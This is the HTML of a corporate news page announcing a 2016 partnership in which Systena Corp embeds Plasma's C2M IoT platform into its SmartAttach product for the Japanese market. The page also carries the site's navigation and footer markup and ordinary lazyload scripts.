<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6781" style="--columns:6; --span:1" id="mega-menu-item-6781"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Sales Analytics</span><span class="mega-menu-description">Make impactful decisions, in real time, based on deep analysis of the data generated within your Sales organization.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6654" style="--columns:6; --span:1" id="mega-menu-item-6654"><a class="fas fa-cash-register mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/quote-to-cash/"><span class="mega-description-group"><span class="mega-menu-title">Quote-to-Cash</span><span class="mega-menu-description">Manage the financial health of your enterprise with a Quote-to-Cash Solution that delivers a full suite of cross-functional business innovations.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15052" id="mega-menu-item-15052"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/">Asset and Project Management<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15052-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5870" style="--columns:6; --span:1" id="mega-menu-item-5870"><a class="genericon-stumbleupon mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/enterprise-asset-management-eam/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Asset Management (EAM)</span><span class="mega-menu-description">Get the maximum value and performance from your enterprise assets with an EAM solution that helps you to get the job done.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6239" style="--columns:6; --span:1" id="mega-menu-item-6239"><a class="dashicons-universal-access mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/erp-and-accounting-augmentation/"><span class="mega-description-group"><span class="mega-menu-title">ERP and Accounting Augmentation</span><span class="mega-menu-description">Augmentation of existing ERP and Accounting solutions to provide customized analytics and AI-enabled workflows.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5895" style="--columns:6; --span:1" id="mega-menu-item-5895"><a class="fa-thumbs-up mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/asset-performance-management-apm/"><span class="mega-description-group"><span class="mega-menu-title">Asset Performance Management (APM)</span><span class="mega-menu-description">Asset Performance Management that utilizes predictive maintenance supported by Artificial Intelligence (AI), Machine Learning (ML), and IoT technology.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15052-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6817" style="--columns:6; --span:1" id="mega-menu-item-6817"><a class="dashicons-filter mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-financials/"><span class="mega-description-group"><span class="mega-menu-title">Project Financials</span><span class="mega-menu-description">Manage costs throughout the entire project lifecycle using a solution that provides real-time project financial data and insights.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6863" style="--columns:6; --span:1" id="mega-menu-item-6863"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/project-resource-allocation-tracking/"><span class="mega-description-group"><span class="mega-menu-title">Project Resource Allocation &#038; Tracking</span><span class="mega-menu-description">Real-time tracking and management of project resources to improve project delivery performance while controlling resource cost.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-17996" style="--columns:6; --span:1" id="mega-menu-item-17996"><a class="fa-truck mega-menu-link" href="https://www.plasmacomp.com/solutions/asset-and-project-management/fleet-management/"><span class="mega-description-group"><span class="mega-menu-title">Fleet Management</span><span class="mega-menu-description">AIoT, telematics, artificial intelligence and machine leaning technologies are the core of advanced fleet management solutions.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11026" id="mega-menu-item-11026"><a class="mega-menu-link" href="https://www.plasmacomp.com/industries/" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2483" id="mega-menu-item-2483"><a class="fa-leaf mega-menu-link" href="/industries/agriculture/">Agriculture</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2484" id="mega-menu-item-2484"><a class="fas fa-wifi mega-menu-link" href="/industries/telecom/">Telecom</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2485" id="mega-menu-item-2485"><a class="dashicons-filter mega-menu-link" href="/industries/oil-and-gas/">Oil and Gas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2486" id="mega-menu-item-2486"><a class="fas fa-heartbeat mega-menu-link" href="/industries/healthcare/">Healthcare</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2489" id="mega-menu-item-2489"><a class="dashicons-bank mega-menu-link" href="/industries/financial/">Financial</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-17977" id="mega-menu-item-17977"><a class="fas fa-tools mega-menu-link" href="https://www.plasmacomp.com/industries/manufacturing/">Manufacturing</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2638" id="mega-menu-item-2638"><a class="mega-menu-link" href="/technology/" aria-expanded="false" tabindex="0">Technology<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-c2mlogin_ mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-6386 c2mlogin_" id="mega-menu-item-6386"><a class="mega-custom-icon mega-menu-link" href="/technology/c2m-technology/">C2M Technology</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-2494" id="mega-menu-item-2494"><a class="mega-custom-icon mega-menu-link" href="/technology/microai-partner-in-technology-development/">MicroAI-Partners in Technology Development</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15193" id="mega-menu-item-15193"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/" aria-expanded="false" tabindex="0">Company<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11947" id="mega-menu-item-11947"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/about-us/">About US</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12114" id="mega-menu-item-12114"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13525" id="mega-menu-item-13525"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/events/">Events</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13710" id="mega-menu-item-13710"><a class="mega-menu-link" href="https://www.plasmacomp.com/company/careers/">Careers</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11001" id="mega-menu-item-11001"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13369" id="mega-menu-item-13369"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/use-cases/">Use Cases</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-11002" id="mega-menu-item-11002"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/blogs/">Blogs</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13370" id="mega-menu-item-13370"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/news/">News</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13377" id="mega-menu-item-13377"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/infographics/">Infographics</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13408" id="mega-menu-item-13408"><a class="mega-menu-link" href="https://www.plasmacomp.com/resources/testimonials/">Testimonials</a></li></ul>
</li><li class="mega-c2mlogin mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-3409 c2mlogin" id="mega-menu-item-3409"><a target="_blank" class="mega-custom-icon mega-menu-link" href="https://cloud.c2m.net/" tabindex="0">Login</a></li><li class="mega-contactMenu mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-15205 contactMenu" id="mega-menu-item-15205"><a class="mega-menu-link" href="https://www.plasmacomp.com/contact/" tabindex="0">Contact Us</a></li></ul></div>                </nav>
                                <div class="header-number">
                                        <div>
                        <a href="/contact/">Contact Us</a>                    </div>
                </div>
                                                <div class="mobile-menu-icon">
                    <div class="burger-menu">
                        <div class="line-menu line-half first-line"></div>
                        <div class="line-menu"></div>
                        <div class="line-menu line-half last-line"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</header>
<!--/.main-header-->
<div data-rocket-location-hash="b431ef5b992e098f4b4adbc83a902a09" class="post-banner left has-featured-img lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m.jpg" data-eio-rwidth="1110" data-eio-rheight="550">
    <div data-rocket-location-hash="c59baa42b6c1640940cb24d9fe9008db" class="overlay"></div>    <div data-rocket-location-hash="ca23f7c07336b7cf8c7766d2ffffc9d9" class="container">
        <div class="post-banner-inner">
            <div>
            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/news/" class="dl-cat-item">News</a></div><h1 class="entry-title">Systena Corp Partners with Plasma to Accelerate IoT Adoption in Japan</h1><p>SYSTENA CORP (2317:Tokyo Stock Exchange), an Information Technology and Services Corporation headquartered in Minato-ku, Tokyo has announced a...</p>		<div class="post-meta"> <a href="https://www.plasmacomp.com/2016/05/12/" rel="bookmark"><i class="la la-calendar"></i><time class="entry-date published" datetime="2016-05-12T07:27:27+00:00">May 12, 2016</time><time class="updated" datetime="2024-06-24T09:20:12+00:00">Jun 24, 2024</time></a>		</div>
		            </div>
        </div>
    </div>
</div><!-- /.post-banner --><section data-rocket-location-hash="3878eaa98b4aaa4dc6f6116d85f5ae75" class="wrapper">
	<div class="container">
		<div class="dl-row full-width">
			<main id="primary" class="site-main">
				<div id="post-11751" class="content post-11751 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<div class="post-thumb" style="display:none;"><img width="1110" height="550" src="[data-uri]" class="post-single-img wp-post-image lazyload" alt="" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m.jpg.webp" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m.jpg.webp 1110w,https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m-300x149.jpg.webp 300w,https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m-1024x507.jpg.webp 1024w,https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m-400x198.jpg.webp 400w,https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m-768x381.jpg.webp 768w" data-sizes="auto" data-eio-rwidth="1110" data-eio-rheight="550" /><noscript><img width="1110" height="550" src="https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m.jpg.webp" class="post-single-img wp-post-image" alt="" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m.jpg.webp 1110w,https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m-300x149.jpg.webp 300w,https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m-1024x507.jpg.webp 1024w,https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m-400x198.jpg.webp 400w,https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m-768x381.jpg.webp 768w" sizes="(max-width: 1110px) 100vw, 1110px" data-eio="l" /></noscript></div>					<div class="content-area">
							<div data-elementor-type="wp-post" data-elementor-id="11751" class="elementor elementor-11751" data-elementor-post-type="post">
				<div class="elementor-element elementor-element-75df7c0c e-flex e-con-boxed e-con e-parent" data-id="75df7c0c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-199e6f12 elementor-widget elementor-widget-text-editor" data-id="199e6f12" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="http://www.bloomberg.com/research/stocks/snapshot/snapshot.asp?capid=9429314" target="_blank" rel="noopener noreferrer">SYSTENA CORP (2317:Tokyo Stock Exchange)</a>, an Information Technology and Services Corporation headquartered in Minato-ku, Tokyo has announced a strategic partnership with Plasma. Systena, as an IoT/M2M provider, already provides an IoT platform, SmartAttach, as well as a multi-band IoT/M2M router (iR700B). As a result of this partnership, Systena will embed Plasma’s IoT platform C2M™ into SmartAttach, which will enhance the functionalities of SmartAttach, and will offer it as “<strong>Smart Attach powered by C2M</strong>”.</p><p> </p><p>“Smart Attach powered by C2M” will enable users to collect data from IoT devices, sensors, and IT systems in real-time, and perform big-data analytics. Organizations will be able to optimize operations using the built-in workflow engine. Systena will be carrying out exclusive sales of “Smart Attach powered by C2M” in Japan through Systena America Inc.</p><p> </p><p>&#8220;I have seen many IoT platforms before, but C2M is the best All-in-One <a href="https://www.c2m.net" target="_blank" rel="noopener noreferrer">IoT platform</a> I have seen thus far.” said <strong>Katsuhiro Fuchinoue, President &amp; CEO of <a href="https://www.systena.us/" target="_blank" rel="noopener noreferrer">Systena America</a> Inc</strong>. “I am excited for Systena to introduce such a successful American IoT platform to the Japanese market.&#8221;</p><p> </p><p>The partnership will be formally announced at Japan’s Smartphone &amp; Mobile Expo 2016 held at Tokyo Big Sight for three days between May 11 and 13, 2016. Both Systena Corp and Plasma team members will be presenting “Smart Attach powered by C2M” through demonstration at Japan IT Week 2016.</p><p> </p><p>Plasma is very excited to partner with Systena and bring the C2M™ IoT platform into Japan. If you have any questions about the partnership or would like to learn more, please <a href="https://www.plasmacomp.com/contact.aspx">contact us</a>.</p>								</div>
					</div>
				</div>
				</div>
							</div>
										<div class="single-post-footer">
						    <div class="post-social-share brand-color">
        <div class="facebook cursor-effect sound-effect" data-sharer="facebook" data-url="https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/" data-title="Systena Corp Partners with Plasma to Accelerate IoT Adoption in Japan"><i class="la la-facebook"></i></div>
        <div class="twitter cursor-effect sound-effect" data-sharer="twitter"  data-title="Systena Corp Partners with Plasma to Accelerate IoT Adoption in Japan" data-url="https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/"><i class="la la-twitter"></i></div>
        <div class="pinterest cursor-effect sound-effect" data-sharer="pinterest" data-description="Systena Corp Partners with Plasma to Accelerate IoT Adoption in Japan" data-url="https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/" data-image="https://www.plasmacomp.com/wp-content/uploads/2016/05/systena-c2m.jpg"><i class="la la-pinterest-p"></i></div>
        <div class="linkedin cursor-effect sound-effect" data-sharer="linkedin" data-url="https://www.plasmacomp.com/news/systena-corp-partners-with-plasma-to-accelerate-iot-adoption-in-japan/" data-title="Systena Corp Partners with Plasma to Accelerate IoT Adoption in Japan"><i class="la la-linkedin"></i></div>
    </div>
    					</div>
										<div class="post-footer-area">
								<div class="nav-links-single">
			<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
				<div class="nav-links">
									<div class="nav-previous has-image lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2016/04/hackdfw-apr-16-news_banner-300x149.jpg" data-eio-rwidth="300" data-eio-rheight="149">
						<a href="https://www.plasmacomp.com/news/plasma-attends-2016-hackdfw/" rel="prev">
							<div class="nav-text">
								<span class="post-text"><i class="la la-long-arrow-alt-left"></i>Previous</span>
								<h6 class="post-title">Plasma Attends 2016 HackDFW</h6>
							</div>
						</a>
					</div>
										<div class="nav-next has-image lazyload" style="" data-back="https://www.plasmacomp.com/wp-content/uploads/2016/05/us-china-innovation-summit-300x149.jpg" data-eio-rwidth="300" data-eio-rheight="149">
						<a href="https://www.plasmacomp.com/news/plasma-attends-us-china-innovation-summit-2016-houston/" rel="next">
							<div class="nav-text">
								<span class="post-text">Next<i class="la la-long-arrow-alt-right"></i></span>
								<h6 class="post-title">Plasma Attends US China Innovation Summit 2016 in Houston</h6>
							</div>
						</a>
					</div>
									</div>
			</nav>
		</div>
		            
            <div class="related-posts-wrapper">
                <h3 class="post-footer-title">You May Also Like</h3>                <div class="rel-items">
                                    <div class="rel-post-card">
                        <div class="post-thumb">
                            <a class="title" href="https://www.plasmacomp.com/news/plasma-ag-to-showcase-digital-solutions-at-ara-conference/" title="Plasma Ag to Showcase Digital Solutions at ARA Conference">
                                <img width="640" height="318" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Plasma Ag to Showcase Digital Solutions at ARA Conference" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-768x381.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new.jpg 1110w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="381" /><noscript><img width="640" height="318" src="https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-768x381.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Plasma Ag to Showcase Digital Solutions at ARA Conference" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/11/plasma-ARA-Conference-new.jpg 1110w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>                            </a>
                            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/news/" class="dl-cat-item">News</a></div>                        </div>
                        <div class="post-content">
                            <header class="entry-header">
                                <div class="post-meta">
                                <a href="https://www.plasmacomp.com/author/plasma/" class="author"><i class="dl dl-user"></i>plasma</a><a href="https://www.plasmacomp.com/2024/11/06/" rel="bookmark"><i class="dl dl-calendar"></i><time class="entry-date published" datetime="2024-11-06T13:44:37+00:00">Nov 6, 2024</time><time class="updated" datetime="2024-11-06T14:07:46+00:00">Nov 6, 2024</time></a>                                </div>
                                <h2 class="entry-title"><a href="https://www.plasmacomp.com/news/plasma-ag-to-showcase-digital-solutions-at-ara-conference/" rel="bookmark">Plasma Ag to Showcase Digital Solutions at ARA Conference</a></h2>
                            </header>
                            <footer class="entry-footer">
                                <a href="https://www.plasmacomp.com/news/plasma-ag-to-showcase-digital-solutions-at-ara-conference/" class="readmore">Read More</a>
                                                            </footer>
                        </div>
                    </div>
                                        <div class="rel-post-card">
                        <div class="post-thumb">
                            <a class="title" href="https://www.plasmacomp.com/news/plasma-brings-advanced-technologies-to-fleet-management/" title="Plasma Brings Advanced Technologies to Fleet Management">
                                <img width="640" height="318" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="Plasma Brings Advanced Technologies to Fleet Management" decoding="async"   data-src="https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-768x381.jpg" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management.jpg 1110w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="381" /><noscript><img width="640" height="318" src="https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-768x381.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Plasma Brings Advanced Technologies to Fleet Management" decoding="async" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-768x381.jpg 768w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-300x149.jpg 300w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-1024x507.jpg 1024w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management-400x198.jpg 400w, https://www.plasmacomp.com/wp-content/uploads/2024/10/Advanced-Technologies-to-Fleet-Management.jpg 1110w" sizes="(max-width: 640px) 100vw, 640px" data-eio="l" /></noscript>                            </a>
                            <div class="dl-cat-items"><a href="https://www.plasmacomp.com/category/news/" class="dl-cat-item">News</a></div>                        </div>
                        <div class="post-content">
                            <header class="entry-header">
                                <div class="post-meta">
                                <a href="https://www.plasmacomp.com/author/plasma/" class="author"><i class="dl dl-user"></i>plasma</a><a href="https://www.plasmacomp.com/2024/10/03/" rel="bookmark"><i class="dl dl-calendar"></i><time class="entry-date published" datetime="2024-10-03T06:57:02+00:00">Oct 3, 2024</time><time class="updated" datetime="2024-10-03T13:56:10+00:00">Oct 3, 2024</time></a>                                </div>
                                <h2 class="entry-title"><a href="https://www.plasmacomp.com/news/plasma-brings-advanced-technologies-to-fleet-management/" rel="bookmark">Plasma Brings Advanced Technologies to Fleet Management</a></h2>
                            </header>
                            <footer class="entry-footer">
                                <a href="https://www.plasmacomp.com/news/plasma-brings-advanced-technologies-to-fleet-management/" class="readmore">Read More</a>
                                                            </footer>
                        </div>
                    </div>
                                    </div>
            </div>
            					</div>
														</div>
			</main><!-- #main -->
					</div><!-- .dl-row -->
	</div><!-- .container -->
</section>

<footer data-rocket-location-hash="ea2377ecafefdf9e9bbd1e2b29fe9b63" class="footer-wrapper"> 
        <div data-rocket-location-hash="b9218c2805e5ec9bd07629e3c6dac639" class="map-pattern"></div><div data-rocket-location-hash="5a292d0a474afd3d58a5d8ab83aaefe2" class="shape-pattern"></div>    <div data-rocket-location-hash="ae4c1e1136c38e166e2f4b266f59991c" class="footer-widgets-area">
        <div class="container">
            <div class="footer-widget-items widget-col-4">
                                    <div class="footer-widget-item">
                        <section id="redias_about_widget-1" class="widget widget_redias_about_widget">        <div class="dl-widget-about">
            <div class="widget-brand"><a href="https://www.plasmacomp.com/"><img width="200" height="83" src="[data-uri]" alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" decoding="async" class="lazyload" data-eio-rwidth="200" data-eio-rheight="83" /><noscript><img width="200" height="83" src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_white-200.png" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a></div>                            <p>Take a look at how Plasma Digital Solutions reduced a client’s working capital burden by tens of millions of dollars.</p>
            <ul class="wt-social-icons left"><li class="facebook-f"><a href="https://www.facebook.com/plasmacomp"><i class="dl dl-facebook-f"></i></a></li><li class="twitter"><a href="https://twitter.com/plasmacomp"><i class="dl dl-twitter"></i></a></li><li class="linkedin-in"><a href="https://www.linkedin.com/company/plasma-computing-group-inc-"><i class="dl dl-linkedin-in"></i></a></li><li class="youtube-2"><a href="https://www.youtube.com/user/plasmacompYT"><i class="dl dl-youtube-2"></i></a></li></ul>        </div>
        </section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15497"><a href="https://www.plasmacomp.com/company/about-us/">About US</a></li>
<li id="menu-item-14464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14464"><a href="https://www.plasmacomp.com/company/our-partners/">Our Partners</a></li>
<li id="menu-item-14463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://www.plasmacomp.com/company/events/">Events</a></li>
<li id="menu-item-14462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14462"><a href="https://www.plasmacomp.com/company/careers/">Careers</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14465"><a href="https://www.plasmacomp.com/contact/">Contact Us</a></li>
</ul></div></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="redias_contact_widget-1" class="widget widget_redias_contact_widget"><h2 class="widget-title">Contact</h2><ul class="contact-info-list"><li><div class="label">Head Office:</div><div class="list-text">777 Meadow Creek Dr Irving, TX 75038, United States</div></li><li><div class="label">Phone:</div><div class="list-text">1-800-852-0927</div></li><li><div class="label">Email:</div><a href="mailto:http://sales@plasmacomp.com" class="list-text">sales@plasmacomp.com</a></li></ul></section>                    </div>
                                    <div class="footer-widget-item">
                        <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Newsletter</h2><div class="textwidget custom-html-widget"><p class="desc">Here at Plasma®, we want to ensure that your experience exceeds your expectations. </p>
<iframe  width="100%" height="200" type="text/html" frameborder="0" allowtransparency="true" style="border: 0" data-src="https://go.pardot.com/l/1102243/2025-07-19/llwb2k" class="lazyload"></iframe></div></section>                    </div>
                            </div>
        </div>
    </div>
        <div data-rocket-location-hash="45b77b84d1bb8fc93258d7bc9635171c" class="copyright-area">
    <div class="container">
        <div class="copyright-inner">
                        <div class="site-info">
                © 2024 Copyright. All rights reserved. | <a href="/privacy" title="Privacy Policies">Privacy Policies</a> | <a href="/terms" title="Terms &amp; Conditions">Terms &amp; Conditions</a> | <a href="/sitemap" title="Sitemap">Sitemap</a>            </div><!-- .site-info -->
                                </div>
    </div>
</div></footer>

</div><!-- #page -->

<div data-rocket-location-hash="a2da59e6a49af2f3aefb3f3c3fced621" id="scroll-to-top" class="cursor-effect"><i class="dl dl-arrow-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/redias-child/*","/wp-content/themes/redias/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
